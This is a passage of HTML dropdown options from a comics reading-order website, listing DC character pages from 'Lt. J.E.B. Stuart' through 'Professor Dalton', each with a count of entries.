	<option value='https://www.tradereadingorder.com/character/lt-j-e-b-stuart/'>Lt.&nbsp;J.E.B.&nbsp;Stuart (3)</option>
	<option value='https://www.tradereadingorder.com/character/lucas-snapper-carr/'>Lucas&nbsp;&#039;Snapper&#039;&nbsp;Carr (12)</option>
	<option value='https://www.tradereadingorder.com/character/lucien/'>Lucien (14)</option>
	<option value='https://www.tradereadingorder.com/character/lucifer/'>Lucifer (21)</option>
	<option value='https://www.tradereadingorder.com/character/lucius-fox/'>Lucius&nbsp;Fox (2)</option>
	<option value='https://www.tradereadingorder.com/character/lucy-lane/'>Lucy&nbsp;Lane (8)</option>
	<option value='https://www.tradereadingorder.com/character/luke-pinkerton/'>Luke&nbsp;Pinkerton (2)</option>
	<option value='https://www.tradereadingorder.com/character/lushing-lou/'>Lushing&nbsp;Lou (2)</option>
	<option value='https://www.tradereadingorder.com/character/lust/'>Lust (1)</option>
	<option value='https://www.tradereadingorder.com/character/luz/'>Luz (4)</option>
	<option value='https://www.tradereadingorder.com/character/lycius-the-dwarf/'>Lycius&nbsp;the&nbsp;Dwarf (1)</option>
	<option value='https://www.tradereadingorder.com/character/lyla/'>Lyla (5)</option>
	<option value='https://www.tradereadingorder.com/character/lystra/'>Lystra (2)</option>
	<option value='https://www.tradereadingorder.com/character/mnagalah/'>M&#039;Nagalah (2)</option>
	<option value='https://www.tradereadingorder.com/character/maaldor-the-darklord/'>Maaldor&nbsp;The&nbsp;Darklord (3)</option>
	<option value='https://www.tradereadingorder.com/character/machiste/'>Machiste (1)</option>
	<option value='https://www.tradereadingorder.com/character/madame-rouge/'>Madame&nbsp;Rouge (2)</option>
	<option value='https://www.tradereadingorder.com/character/madame-xanadu/'>Madame&nbsp;Xanadu (12)</option>
	<option value='https://www.tradereadingorder.com/character/mademoiselle-marie/'>Mademoiselle&nbsp;Marie (1)</option>
	<option value='https://www.tradereadingorder.com/character/mad-hatter/'>Mad&nbsp;Hatter (10)</option>
	<option value='https://www.tradereadingorder.com/character/mad-hettie/'>Mad&nbsp;Hettie (5)</option>
	<option value='https://www.tradereadingorder.com/character/madison/'>Madison (1)</option>
	<option value='https://www.tradereadingorder.com/character/maggie-sawyer/'>Maggie&nbsp;Sawyer (2)</option>
	<option value='https://www.tradereadingorder.com/character/magnetic-kid/'>Magnetic&nbsp;Kid (3)</option>
	<option value='https://www.tradereadingorder.com/character/magnificus-sivana/'>Magnificus&nbsp;Sivana (2)</option>
	<option value='https://www.tradereadingorder.com/character/magog/'>Magog (2)</option>
	<option value='https://www.tradereadingorder.com/character/magpie/'>Magpie (2)</option>
	<option value='https://www.tradereadingorder.com/character/ma-hunkel/'>Ma&nbsp;Hunkel (1)</option>
	<option value='https://www.tradereadingorder.com/character/maisie-hill/'>Maisie&nbsp;Hill (2)</option>
	<option value='https://www.tradereadingorder.com/character/major-disaster/'>Major&nbsp;Disaster (3)</option>
	<option value='https://www.tradereadingorder.com/character/major-force/'>Major&nbsp;Force (2)</option>
	<option value='https://www.tradereadingorder.com/character/major-victory/'>Major&nbsp;Victory (2)</option>
	<option value='https://www.tradereadingorder.com/character/malcolm-mal-duncan/'>Malcolm&nbsp;&#039;Mal&#039;&nbsp;Duncan (3)</option>
	<option value='https://www.tradereadingorder.com/character/malet-dasim/'>Malet&nbsp;Dasim (1)</option>
	<option value='https://www.tradereadingorder.com/character/mammoth/'>Mammoth (9)</option>
	<option value='https://www.tradereadingorder.com/character/man-bat/'>Man-Bat (5)</option>
	<option value='https://www.tradereadingorder.com/character/man-beast/'>Man-Beast (1)</option>
	<option value='https://www.tradereadingorder.com/character/manchester-black/'>Manchester&nbsp;Black (1)</option>
	<option value='https://www.tradereadingorder.com/character/mange/'>Mange (1)</option>
	<option value='https://www.tradereadingorder.com/character/manhawks/'>Manhawks (3)</option>
	<option value='https://www.tradereadingorder.com/character/manhunter/'>Manhunter (12)</option>
	<option value='https://www.tradereadingorder.com/character/manhunter-unit/'>Manhunter&nbsp;Unit (1)</option>
	<option value='https://www.tradereadingorder.com/character/mano/'>Mano (4)</option>
	<option value='https://www.tradereadingorder.com/character/manotaur/'>Manotaur (1)</option>
	<option value='https://www.tradereadingorder.com/character/mantis/'>Mantis (1)</option>
	<option value='https://www.tradereadingorder.com/character/map/'>Map (1)</option>
	<option value='https://www.tradereadingorder.com/character/marco-polo/'>Marco&nbsp;Polo (3)</option>
	<option value='https://www.tradereadingorder.com/character/marcus-driver/'>Marcus&nbsp;Driver (3)</option>
	<option value='https://www.tradereadingorder.com/character/marene-herald/'>Marene&nbsp;Herald (1)</option>
	<option value='https://www.tradereadingorder.com/character/margaret-thatcher/'>Margaret&nbsp;Thatcher (2)</option>
	<option value='https://www.tradereadingorder.com/character/margo-lane/'>Margo&nbsp;Lane (1)</option>
	<option value='https://www.tradereadingorder.com/character/mariah-romanova/'>Mariah&nbsp;Romanova (1)</option>
	<option value='https://www.tradereadingorder.com/character/marian-manhunter/'>Marian&nbsp;Manhunter (1)</option>
	<option value='https://www.tradereadingorder.com/character/marijn-bek/'>Marij&#039;n&nbsp;Bek (1)</option>
	<option value='https://www.tradereadingorder.com/character/marine-marauder/'>Marine&nbsp;Marauder (1)</option>
	<option value='https://www.tradereadingorder.com/character/mark-moonrider/'>Mark&nbsp;Moonrider (1)</option>
	<option value='https://www.tradereadingorder.com/character/mark-twain/'>Mark&nbsp;Twain (2)</option>
	<option value='https://www.tradereadingorder.com/character/marla-bloom/'>Marla&nbsp;Bloom (1)</option>
	<option value='https://www.tradereadingorder.com/character/marla-latham/'>Marla&nbsp;Latham (1)</option>
	<option value='https://www.tradereadingorder.com/character/martha-kent/'>Martha&nbsp;Kent (2)</option>
	<option value='https://www.tradereadingorder.com/character/martian-mahunter/'>Martian&nbsp;Mahunter (1)</option>
	<option value='https://www.tradereadingorder.com/character/martian-manhunter/'>Martian&nbsp;Manhunter (44)</option>
	<option value='https://www.tradereadingorder.com/character/martin-luther-king/'>Martin&nbsp;Luther&nbsp;King (1)</option>
	<option value='https://www.tradereadingorder.com/character/martin-tellman/'>Martin&nbsp;Tellman (1)</option>
	<option value='https://www.tradereadingorder.com/character/martin-tenbones/'>Martin&nbsp;Tenbones (6)</option>
	<option value='https://www.tradereadingorder.com/character/marvel-family/'>Marvel&nbsp;Family (5)</option>
	<option value='https://www.tradereadingorder.com/character/marvin-white/'>Marvin&nbsp;White (1)</option>
	<option value='https://www.tradereadingorder.com/character/mary-canby/'>Mary&nbsp;Canby (2)</option>
	<option value='https://www.tradereadingorder.com/character/mary-frances-cassidy/'>Mary&nbsp;Frances&nbsp;Cassidy (1)</option>
	<option value='https://www.tradereadingorder.com/character/mary-gentian/'>Mary&nbsp;Gentian (2)</option>
	<option value='https://www.tradereadingorder.com/character/mary-james-pratt/'>Mary&nbsp;James-Pratt (1)</option>
	<option value='https://www.tradereadingorder.com/character/mary-marvel/'>Mary&nbsp;Marvel (13)</option>
	<option value='https://www.tradereadingorder.com/character/masrur/'>Masrur (2)</option>
	<option value='https://www.tradereadingorder.com/character/master-li/'>Master&nbsp;Li (2)</option>
	<option value='https://www.tradereadingorder.com/character/matches-malone/'>Matches&nbsp;Malone (1)</option>
	<option value='https://www.tradereadingorder.com/character/matrix/'>Matrix (2)</option>
	<option value='https://www.tradereadingorder.com/character/matter-earter-lad/'>Matter-Earter&nbsp;Lad (1)</option>
	<option value='https://www.tradereadingorder.com/character/matter-eater-lad/'>Matter-Eater&nbsp;Lad (3)</option>
	<option value='https://www.tradereadingorder.com/character/matter-master/'>Matter&nbsp;Master (5)</option>
	<option value='https://www.tradereadingorder.com/character/matthew-red-ryan/'>Matthew&nbsp;&#039;Red&#039;&nbsp;Ryan (6)</option>
	<option value='https://www.tradereadingorder.com/character/matthew-cable/'>Matthew&nbsp;Cable (23)</option>
	<option value='https://www.tradereadingorder.com/character/matthew-ryder/'>Matthew&nbsp;Ryder (1)</option>
	<option value='https://www.tradereadingorder.com/character/matthew-the-raven/'>Matthew&nbsp;the&nbsp;Raven (14)</option>
	<option value='https://www.tradereadingorder.com/character/maude-carillon/'>Maude&nbsp;Carillon (2)</option>
	<option value='https://www.tradereadingorder.com/character/mavis-trent/'>Mavis&nbsp;Trent (1)</option>
	<option value='https://www.tradereadingorder.com/character/maxie-zeus/'>Maxie&nbsp;Zeus (2)</option>
	<option value='https://www.tradereadingorder.com/character/maxima/'>Maxima (2)</option>
	<option value='https://www.tradereadingorder.com/character/maximillen-robespierre/'>Maximillen&nbsp;Robespierre (1)</option>
	<option value='https://www.tradereadingorder.com/character/maximillion/'>Maximillion (1)</option>
	<option value='https://www.tradereadingorder.com/character/max-mercury/'>Max&nbsp;Mercury (2)</option>
	<option value='https://www.tradereadingorder.com/character/maxwell-lord/'>Maxwell&nbsp;Lord (7)</option>
	<option value='https://www.tradereadingorder.com/character/mazikeen/'>Mazikeen (6)</option>
	<option value='https://www.tradereadingorder.com/character/meanstreak/'>Meanstreak (1)</option>
	<option value='https://www.tradereadingorder.com/character/mechanic/'>Mechanic (1)</option>
	<option value='https://www.tradereadingorder.com/character/medphyll/'>Medphyll (3)</option>
	<option value='https://www.tradereadingorder.com/character/mei-ling/'>Mei&nbsp;Ling (1)</option>
	<option value='https://www.tradereadingorder.com/character/menagerie/'>Menagerie (1)</option>
	<option value='https://www.tradereadingorder.com/character/mento/'>Mento (12)</option>
	<option value='https://www.tradereadingorder.com/character/mer-man/'>Mer-Man (1)</option>
	<option value='https://www.tradereadingorder.com/character/mera/'>Mera (8)</option>
	<option value='https://www.tradereadingorder.com/character/mercury/'>Mercury (8)</option>
	<option value='https://www.tradereadingorder.com/character/mercy/'>Mercy (2)</option>
	<option value='https://www.tradereadingorder.com/character/merlin/'>Merlin (7)</option>
	<option value='https://www.tradereadingorder.com/character/merlyn/'>Merlyn (2)</option>
	<option value='https://www.tradereadingorder.com/character/merry-girl-of-1000-gimmicks/'>Merry:&nbsp;Girl&nbsp;of&nbsp;1000&nbsp;Gimmicks (1)</option>
	<option value='https://www.tradereadingorder.com/character/merv-pumpkinhead/'>Merv&nbsp;Pumpkinhead (10)</option>
	<option value='https://www.tradereadingorder.com/character/metalik/'>Metalik (1)</option>
	<option value='https://www.tradereadingorder.com/character/metallo/'>Metallo (7)</option>
	<option value='https://www.tradereadingorder.com/character/metal-men/'>Metal&nbsp;Men (16)</option>
	<option value='https://www.tradereadingorder.com/character/metamorpho/'>Metamorpho (23)</option>
	<option value='https://www.tradereadingorder.com/character/metron/'>Metron (3)</option>
	<option value='https://www.tradereadingorder.com/character/michele-miss-kari-kalmaku/'>Michele&nbsp;&quot;Miss&quot;&nbsp;Kari&nbsp;Kalmaku (1)</option>
	<option value='https://www.tradereadingorder.com/character/michelle-torres/'>Michelle&nbsp;Torres (1)</option>
	<option value='https://www.tradereadingorder.com/character/midnight/'>Midnight (2)</option>
	<option value='https://www.tradereadingorder.com/character/mig/'>Mig (2)</option>
	<option value='https://www.tradereadingorder.com/character/mildred/'>Mildred (5)</option>
	<option value='https://www.tradereadingorder.com/character/minute-man/'>Minute-Man (1)</option>
	<option value='https://www.tradereadingorder.com/character/mirage/'>Mirage (2)</option>
	<option value='https://www.tradereadingorder.com/character/miranda-walker/'>Miranda&nbsp;Walker (2)</option>
	<option value='https://www.tradereadingorder.com/character/mirror-master/'>Mirror&nbsp;Master (14)</option>
	<option value='https://www.tradereadingorder.com/character/miss-arrowette/'>Miss&nbsp;Arrowette (2)</option>
	<option value='https://www.tradereadingorder.com/character/miss-liberty/'>Miss&nbsp;Liberty (3)</option>
	<option value='https://www.tradereadingorder.com/character/miss-rhodes/'>Miss&nbsp;Rhodes (1)</option>
	<option value='https://www.tradereadingorder.com/character/mist/'>Mist (2)</option>
	<option value='https://www.tradereadingorder.com/character/mister-104/'>Mister&nbsp;104 (1)</option>
	<option value='https://www.tradereadingorder.com/character/mister-e/'>Mister&nbsp;E (2)</option>
	<option value='https://www.tradereadingorder.com/character/mister-gaheris/'>Mister&nbsp;Gaheris (2)</option>
	<option value='https://www.tradereadingorder.com/character/mister-miracle/'>Mister&nbsp;Miracle (1)</option>
	<option value='https://www.tradereadingorder.com/character/misty/'>Misty (1)</option>
	<option value='https://www.tradereadingorder.com/character/misty-brink/'>Misty&nbsp;Brink (1)</option>
	<option value='https://www.tradereadingorder.com/character/mizar/'>Mizar (1)</option>
	<option value='https://www.tradereadingorder.com/character/mnemoth/'>Mnemoth (1)</option>
	<option value='https://www.tradereadingorder.com/character/mockingbird/'>Mockingbird (2)</option>
	<option value='https://www.tradereadingorder.com/character/mogo/'>Mogo (2)</option>
	<option value='https://www.tradereadingorder.com/character/mokkari/'>Mokkari (1)</option>
	<option value='https://www.tradereadingorder.com/character/mon-el/'>Mon-El (15)</option>
	<option value='https://www.tradereadingorder.com/character/mona-bennett/'>Mona&nbsp;Bennett (1)</option>
	<option value='https://www.tradereadingorder.com/character/mongrel/'>Mongrel (1)</option>
	<option value='https://www.tradereadingorder.com/character/mongul/'>Mongul (5)</option>
	<option value='https://www.tradereadingorder.com/character/monitor/'>Monitor (4)</option>
	<option value='https://www.tradereadingorder.com/character/monolith/'>Monolith (1)</option>
	<option value='https://www.tradereadingorder.com/character/monsieur-mallah/'>Monsieur&nbsp;Mallah (8)</option>
	<option value='https://www.tradereadingorder.com/character/montel-williams/'>Montel&nbsp;Williams (2)</option>
	<option value='https://www.tradereadingorder.com/character/moon-river/'>Moon&nbsp;River (2)</option>
	<option value='https://www.tradereadingorder.com/character/mordred/'>Mordred (5)</option>
	<option value='https://www.tradereadingorder.com/character/mordru/'>Mordru (1)</option>
	<option value='https://www.tradereadingorder.com/character/morgaine-le-fey/'>Morgaine&nbsp;Le&nbsp;Fey (1)</option>
	<option value='https://www.tradereadingorder.com/character/morgan-edge/'>Morgan&nbsp;Edge (3)</option>
	<option value='https://www.tradereadingorder.com/character/mort-notkin/'>Mort&nbsp;Notkin (2)</option>
	<option value='https://www.tradereadingorder.com/character/mr-america/'>Mr.&nbsp;America (1)</option>
	<option value='https://www.tradereadingorder.com/character/mr-atom/'>Mr.&nbsp;Atom (2)</option>
	<option value='https://www.tradereadingorder.com/character/mr-bannermain/'>Mr.&nbsp;Bannermain (1)</option>
	<option value='https://www.tradereadingorder.com/character/mr-bones/'>Mr.&nbsp;Bones (1)</option>
	<option value='https://www.tradereadingorder.com/character/mr-canby/'>Mr.&nbsp;Canby (2)</option>
	<option value='https://www.tradereadingorder.com/character/mr-element/'>Mr.&nbsp;Element (4)</option>
	<option value='https://www.tradereadingorder.com/character/mr-freeze/'>Mr.&nbsp;Freeze (8)</option>
	<option value='https://www.tradereadingorder.com/character/mr-mind/'>Mr.&nbsp;Mind (7)</option>
	<option value='https://www.tradereadingorder.com/character/mr-miracle/'>Mr.&nbsp;Miracle (17)</option>
	<option value='https://www.tradereadingorder.com/character/mr-mxyzptlk/'>Mr.&nbsp;Mxyzptlk (11)</option>
	<option value='https://www.tradereadingorder.com/character/mr-nimrod/'>Mr.&nbsp;Nimrod (2)</option>
	<option value='https://www.tradereadingorder.com/character/mr-nitro/'>Mr.&nbsp;Nitro (1)</option>
	<option value='https://www.tradereadingorder.com/character/mr-scarlet/'>Mr.&nbsp;Scarlet (1)</option>
	<option value='https://www.tradereadingorder.com/character/mr-tawky-tawny/'>Mr.&nbsp;Tawky&nbsp;Tawny (5)</option>
	<option value='https://www.tradereadingorder.com/character/mr-terrible/'>Mr.&nbsp;Terrible (1)</option>
	<option value='https://www.tradereadingorder.com/character/mr-terrific/'>Mr.&nbsp;Terrific (14)</option>
	<option value='https://www.tradereadingorder.com/character/mr-twister/'>Mr.&nbsp;Twister (1)</option>
	<option value='https://www.tradereadingorder.com/character/mr-who/'>Mr.&nbsp;Who (1)</option>
	<option value='https://www.tradereadingorder.com/character/mrs-shore/'>Mrs.&nbsp;Shore (2)</option>
	<option value='https://www.tradereadingorder.com/character/multi-man/'>Multi-Man (1)</option>
	<option value='https://www.tradereadingorder.com/character/multiplex/'>Multiplex (1)</option>
	<option value='https://www.tradereadingorder.com/character/murmur/'>Murmur (1)</option>
	<option value='https://www.tradereadingorder.com/character/murray-brown/'>Murray&nbsp;Brown (2)</option>
	<option value='https://www.tradereadingorder.com/character/myrwhydden/'>Myrwhydden (1)</option>
	<option value='https://www.tradereadingorder.com/character/mystek/'>Mystek (1)</option>
	<option value='https://www.tradereadingorder.com/character/mystery-in-space/'>Mystery&nbsp;in&nbsp;Space (2)</option>
	<option value='https://www.tradereadingorder.com/character/mysteryman/'>Mysteryman (1)</option>
	<option value='https://www.tradereadingorder.com/character/n-i-l-8/'>N-I-L-8 (1)</option>
	<option value='https://www.tradereadingorder.com/character/nabu/'>Nabu (3)</option>
	<option value='https://www.tradereadingorder.com/character/nada/'>Nada (5)</option>
	<option value='https://www.tradereadingorder.com/character/nadia-safir/'>Nadia&nbsp;Safir (1)</option>
	<option value='https://www.tradereadingorder.com/character/nancy/'>Nancy (2)</option>
	<option value='https://www.tradereadingorder.com/character/nancy-reagan/'>Nancy&nbsp;Reagan (1)</option>
	<option value='https://www.tradereadingorder.com/character/nancy-ross/'>Nancy&nbsp;Ross (1)</option>
	<option value='https://www.tradereadingorder.com/character/nan-fowler/'>Nan&nbsp;Fowler (2)</option>
	<option value='https://www.tradereadingorder.com/character/natasha-irons/'>Natasha&nbsp;Irons (1)</option>
	<option value='https://www.tradereadingorder.com/character/nathaniel-dawning/'>Nathaniel&nbsp;Dawning (2)</option>
	<option value='https://www.tradereadingorder.com/character/nebula-man/'>Nebula&nbsp;Man (1)</option>
	<option value='https://www.tradereadingorder.com/character/negative-man/'>Negative&nbsp;Man (13)</option>
	<option value='https://www.tradereadingorder.com/character/negative-woman/'>Negative&nbsp;Woman (5)</option>
	<option value='https://www.tradereadingorder.com/character/nemesis/'>Nemesis (1)</option>
	<option value='https://www.tradereadingorder.com/character/nemesis-kid/'>Nemesis&nbsp;Kid (2)</option>
	<option value='https://www.tradereadingorder.com/character/neptune/'>Neptune (1)</option>
	<option value='https://www.tradereadingorder.com/character/neptune-perkins/'>Neptune&nbsp;Perkins (1)</option>
	<option value='https://www.tradereadingorder.com/character/nergal/'>Nergal (2)</option>
	<option value='https://www.tradereadingorder.com/character/neron/'>Neron (1)</option>
	<option value='https://www.tradereadingorder.com/character/neutron/'>Neutron (1)</option>
	<option value='https://www.tradereadingorder.com/character/new-gods/'>New&nbsp;Gods (3)</option>
	<option value='https://www.tradereadingorder.com/character/new-teen-titans/'>New&nbsp;Teen&nbsp;Titans (9)</option>
	<option value='https://www.tradereadingorder.com/character/new-wave/'>New&nbsp;Wave (4)</option>
	<option value='https://www.tradereadingorder.com/character/nicky-walton/'>Nicky&nbsp;Walton (3)</option>
	<option value='https://www.tradereadingorder.com/character/nigel-archer/'>Nigel&nbsp;Archer (1)</option>
	<option value='https://www.tradereadingorder.com/character/nightblade/'>Nightblade (1)</option>
	<option value='https://www.tradereadingorder.com/character/night-girl/'>Night&nbsp;Girl (3)</option>
	<option value='https://www.tradereadingorder.com/character/nighthawk/'>Nighthawk (1)</option>
	<option value='https://www.tradereadingorder.com/character/nightmaster/'>Nightmaster (7)</option>
	<option value='https://www.tradereadingorder.com/character/nightrider/'>Nightrider (1)</option>
	<option value='https://www.tradereadingorder.com/character/nightshade/'>Nightshade (9)</option>
	<option value='https://www.tradereadingorder.com/character/nightstar/'>Nightstar (1)</option>
	<option value='https://www.tradereadingorder.com/character/nightwing/'>Nightwing (52)</option>
	<option value='https://www.tradereadingorder.com/character/nightwinghuntress/'>Nightwing/Huntress (1)</option>
	<option value='https://www.tradereadingorder.com/character/nikolai-latikov/'>Nikolai&nbsp;Latikov (1)</option>
	<option value='https://www.tradereadingorder.com/character/nimbus/'>Nimbus (2)</option>
	<option value='https://www.tradereadingorder.com/character/nite-owl/'>Nite&nbsp;Owl (2)</option>
	<option value='https://www.tradereadingorder.com/character/noahs-raven/'>Noah&#039;s&nbsp;Raven (2)</option>
	<option value='https://www.tradereadingorder.com/character/norfulthing/'>Norfulthing (1)</option>
	<option value='https://www.tradereadingorder.com/character/norman-mccay/'>Norman&nbsp;McCay (1)</option>
	<option value='https://www.tradereadingorder.com/character/northwind/'>Northwind (5)</option>
	<option value='https://www.tradereadingorder.com/character/nowhere-man/'>Nowhere&nbsp;Man (1)</option>
	<option value='https://www.tradereadingorder.com/character/nuala/'>Nuala (9)</option>
	<option value='https://www.tradereadingorder.com/character/nuclear-family/'>Nuclear&nbsp;Family (1)</option>
	<option value='https://www.tradereadingorder.com/character/nuculoid/'>Nuculoid (1)</option>
	<option value='https://www.tradereadingorder.com/character/nudge/'>Nudge (1)</option>
	<option value='https://www.tradereadingorder.com/character/nuidis-vulko/'>Nuidis&nbsp;Vulko (5)</option>
	<option value='https://www.tradereadingorder.com/character/nuklon/'>Nuklon (7)</option>
	<option value='https://www.tradereadingorder.com/character/nurse-rench/'>Nurse&nbsp;Rench (1)</option>
	<option value='https://www.tradereadingorder.com/character/o-m-a-c/'>O.M.A.C (1)</option>
	<option value='https://www.tradereadingorder.com/character/oberon/'>Oberon (4)</option>
	<option value='https://www.tradereadingorder.com/character/obsidian/'>Obsidian (8)</option>
	<option value='https://www.tradereadingorder.com/character/ocean-master/'>Ocean&nbsp;Master (7)</option>
	<option value='https://www.tradereadingorder.com/character/odd-man/'>Odd&nbsp;Man (2)</option>
	<option value='https://www.tradereadingorder.com/character/odin/'>Odin (7)</option>
	<option value='https://www.tradereadingorder.com/character/offspring/'>Offspring (2)</option>
	<option value='https://www.tradereadingorder.com/character/olympian/'>Olympian (1)</option>
	<option value='https://www.tradereadingorder.com/character/omac/'>OMAC (3)</option>
	<option value='https://www.tradereadingorder.com/character/omega-men/'>Omega&nbsp;Men (1)</option>
	<option value='https://www.tradereadingorder.com/character/ominar-synn/'>Ominar&nbsp;Synn (1)</option>
	<option value='https://www.tradereadingorder.com/character/onomatopoeia/'>Onomatopoeia (1)</option>
	<option value='https://www.tradereadingorder.com/character/oom/'>Oom (1)</option>
	<option value='https://www.tradereadingorder.com/character/oracle/'>Oracle (12)</option>
	<option value='https://www.tradereadingorder.com/character/orange-lantern-corps/'>Orange&nbsp;Lantern&nbsp;Corps (1)</option>
	<option value='https://www.tradereadingorder.com/character/orion/'>Orion (4)</option>
	<option value='https://www.tradereadingorder.com/character/oro/'>Oro (1)</option>
	<option value='https://www.tradereadingorder.com/character/orpheus/'>Orpheus (3)</option>
	<option value='https://www.tradereadingorder.com/character/otho-of-the-plains/'>Otho&nbsp;of&nbsp;the&nbsp;Plains (2)</option>
	<option value='https://www.tradereadingorder.com/character/our-army-at-war/'>Our&nbsp;Army&nbsp;At&nbsp;War (1)</option>
	<option value='https://www.tradereadingorder.com/character/outlaw/'>Outlaw (1)</option>
	<option value='https://www.tradereadingorder.com/character/outsiders/'>Outsiders (19)</option>
	<option value='https://www.tradereadingorder.com/character/outsiderscheckmate/'>Outsiders/Checkmate (1)</option>
	<option value='https://www.tradereadingorder.com/character/overmaster/'>Overmaster (3)</option>
	<option value='https://www.tradereadingorder.com/character/overthrow/'>Overthrow (2)</option>
	<option value='https://www.tradereadingorder.com/character/owlman/'>Owlman (7)</option>
	<option value='https://www.tradereadingorder.com/character/owlwoman/'>Owlwoman (5)</option>
	<option value='https://www.tradereadingorder.com/character/ozymandias/'>Ozymandias (2)</option>
	<option value='https://www.tradereadingorder.com/character/paco-ortiz/'>Paco&nbsp;Ortiz (1)</option>
	<option value='https://www.tradereadingorder.com/character/pan/'>Pan (1)</option>
	<option value='https://www.tradereadingorder.com/character/pantha/'>Pantha (3)</option>
	<option value='https://www.tradereadingorder.com/character/papa-midnite/'>Papa&nbsp;Midnite (1)</option>
	<option value='https://www.tradereadingorder.com/character/parademon-mike/'>Parademon&nbsp;&quot;Mike&quot; (2)</option>
	<option value='https://www.tradereadingorder.com/character/parallax/'>Parallax (2)</option>
	<option value='https://www.tradereadingorder.com/character/parasite/'>Parasite (5)</option>
	<option value='https://www.tradereadingorder.com/character/pariah/'>Pariah (4)</option>
	<option value='https://www.tradereadingorder.com/character/parliament-of-trees/'>Parliament&nbsp;of&nbsp;Trees (2)</option>
	<option value='https://www.tradereadingorder.com/character/patchwork-man/'>Patchwork&nbsp;Man (3)</option>
	<option value='https://www.tradereadingorder.com/character/paul-gambi/'>Paul&nbsp;Gambi (1)</option>
	<option value='https://www.tradereadingorder.com/character/paul-mcguire/'>Paul&nbsp;McGuire (5)</option>
	<option value='https://www.tradereadingorder.com/character/payback/'>Payback (1)</option>
	<option value='https://www.tradereadingorder.com/character/peacemaker/'>Peacemaker (6)</option>
	<option value='https://www.tradereadingorder.com/character/penelops/'>Penelops (1)</option>
	<option value='https://www.tradereadingorder.com/character/penguin/'>Penguin (18)</option>
	<option value='https://www.tradereadingorder.com/character/penny-plunderer/'>Penny&nbsp;Plunderer (1)</option>
	<option value='https://www.tradereadingorder.com/character/per-degaton/'>Per&nbsp;Degaton (5)</option>
	<option value='https://www.tradereadingorder.com/character/perry-white/'>Perry&nbsp;White (38)</option>
	<option value='https://www.tradereadingorder.com/character/persephone/'>Persephone (2)</option>
	<option value='https://www.tradereadingorder.com/character/persuader/'>Persuader (4)</option>
	<option value='https://www.tradereadingorder.com/character/pete-ross/'>Pete&nbsp;Ross (7)</option>
	<option value='https://www.tradereadingorder.com/character/petrefax/'>Petrefax (2)</option>
	<option value='https://www.tradereadingorder.com/character/phantasm/'>Phantasm (2)</option>
	<option value='https://www.tradereadingorder.com/character/phantom-girl/'>Phantom&nbsp;Girl (10)</option>
	<option value='https://www.tradereadingorder.com/character/phantom-lady/'>Phantom&nbsp;Lady (10)</option>
	<option value='https://www.tradereadingorder.com/character/phantom-of-the-fair/'>Phantom&nbsp;Of&nbsp;The&nbsp;Fair (2)</option>
	<option value='https://www.tradereadingorder.com/character/phantom-stranger/'>Phantom&nbsp;Stranger (32)</option>
	<option value='https://www.tradereadingorder.com/character/pharamond/'>Pharamond (4)</option>
	<option value='https://www.tradereadingorder.com/character/phillip-dragoncat-parsons/'>Phillip&nbsp;&#039;Dragoncat&#039;&nbsp;Parsons (1)</option>
	<option value='https://www.tradereadingorder.com/character/phillip-daniel-sylvian/'>Phillip&nbsp;Daniel&nbsp;Sylvian (1)</option>
	<option value='https://www.tradereadingorder.com/character/phillipus/'>Phillipus (1)</option>
	<option value='https://www.tradereadingorder.com/character/phobia/'>Phobia (7)</option>
	<option value='https://www.tradereadingorder.com/character/phoebus/'>Phoebus (1)</option>
	<option value='https://www.tradereadingorder.com/character/pied-piper/'>Pied&nbsp;Piper (10)</option>
	<option value='https://www.tradereadingorder.com/character/pig-iron/'>Pig-Iron (1)</option>
	<option value='https://www.tradereadingorder.com/character/pinwheel/'>Pinwheel (1)</option>
	<option value='https://www.tradereadingorder.com/character/pistolera/'>Pistolera (1)</option>
	<option value='https://www.tradereadingorder.com/character/planetary/'>Planetary (4)</option>
	<option value='https://www.tradereadingorder.com/character/planet-master/'>Planet&nbsp;Master (1)</option>
	<option value='https://www.tradereadingorder.com/character/plant-lad/'>Plant&nbsp;Lad (1)</option>
	<option value='https://www.tradereadingorder.com/character/plasmus/'>Plasmus (7)</option>
	<option value='https://www.tradereadingorder.com/character/plastic-man/'>Plastic&nbsp;Man (27)</option>
	<option value='https://www.tradereadingorder.com/character/platinum/'>Platinum (4)</option>
	<option value='https://www.tradereadingorder.com/character/poison-ivy/'>Poison&nbsp;Ivy (14)</option>
	<option value='https://www.tradereadingorder.com/character/polar-boy/'>Polar&nbsp;Boy (5)</option>
	<option value='https://www.tradereadingorder.com/character/polecat/'>Polecat (1)</option>
	<option value='https://www.tradereadingorder.com/character/polestar/'>Polestar (1)</option>
	<option value='https://www.tradereadingorder.com/character/polka-dot-man/'>Polka&nbsp;Dot&nbsp;Man (1)</option>
	<option value='https://www.tradereadingorder.com/character/poseidon/'>Poseidon (2)</option>
	<option value='https://www.tradereadingorder.com/character/pow-wow-smith/'>Pow-Wow&nbsp;Smith (1)</option>
	<option value='https://www.tradereadingorder.com/character/power-boy/'>Power&nbsp;Boy (1)</option>
	<option value='https://www.tradereadingorder.com/character/power-girl/'>Power&nbsp;Girl (18)</option>
	<option value='https://www.tradereadingorder.com/character/powerman/'>Powerman (1)</option>
	<option value='https://www.tradereadingorder.com/character/power-ring/'>Power&nbsp;Ring (6)</option>
	<option value='https://www.tradereadingorder.com/character/power-woman/'>Power&nbsp;Woman (1)</option>
	<option value='https://www.tradereadingorder.com/character/prankster/'>Prankster (3)</option>
	<option value='https://www.tradereadingorder.com/character/prez/'>Prez (2)</option>
	<option value='https://www.tradereadingorder.com/character/pride/'>Pride (1)</option>
	<option value='https://www.tradereadingorder.com/character/primus/'>Primus (2)</option>
	<option value='https://www.tradereadingorder.com/character/prinado/'>Prinado (2)</option>
	<option value='https://www.tradereadingorder.com/character/prince-khufu/'>Prince&nbsp;Khufu (1)</option>
	<option value='https://www.tradereadingorder.com/character/prince-ra-man/'>Prince&nbsp;Ra-Man (4)</option>
	<option value='https://www.tradereadingorder.com/character/princess-daia/'>Princess&nbsp;Daia (1)</option>
	<option value='https://www.tradereadingorder.com/character/princess-projectra/'>Princess&nbsp;Projectra (3)</option>
	<option value='https://www.tradereadingorder.com/character/prince-zouli/'>Prince&nbsp;Zouli (1)</option>
	<option value='https://www.tradereadingorder.com/character/privateer/'>Privateer (1)</option>
	<option value='https://www.tradereadingorder.com/character/professor-alpheus-v-hyatt/'>Professor&nbsp;Alpheus&nbsp;V.&nbsp;Hyatt (1)</option>
	<option value='https://www.tradereadingorder.com/character/professor-carter-nichols/'>Professor&nbsp;Carter&nbsp;Nichols (2)</option>
	<option value='https://www.tradereadingorder.com/character/professor-dalton/'>Professor&nbsp;Dalton (1)</option>
